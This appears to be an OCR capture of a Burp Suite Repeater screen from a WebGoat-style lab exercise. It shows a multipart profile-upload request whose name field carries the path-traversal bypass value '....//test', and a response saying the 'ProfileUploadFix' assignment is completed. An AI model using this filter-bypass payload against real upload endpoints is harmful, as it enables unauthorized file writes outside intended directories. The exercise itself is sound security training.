 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Send Cancel Target: http://146.190.155.106:8080 HTTP/1
Request
Pretty Raw Hex \n
78
79 -----------------------------212746350233368860252562605893
80 Content-Disposition: form-data; name="fullNameFix"
81
82 ....//test
83 -----------------------------212746350233368860252562605893
84 Content-Disposition: form-data; name="emailFix"
85
86 test@test.com
87 -----------------------------212746350233368860252562605893
88 Content-Disposition: form-data; name="passwordFix"
89
90 test
91 -----------------------------212746350233368860252562605893
--
92
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 12 Nov 2023 15:22:19 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the ass
ignment.",
12 "output":null,
13 "assignment":"ProfileUploadFix",
14 "attemptWasMade":true
15 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 12
Response headers 6
Inspector
Notes
Done 392 bytes | 254 millis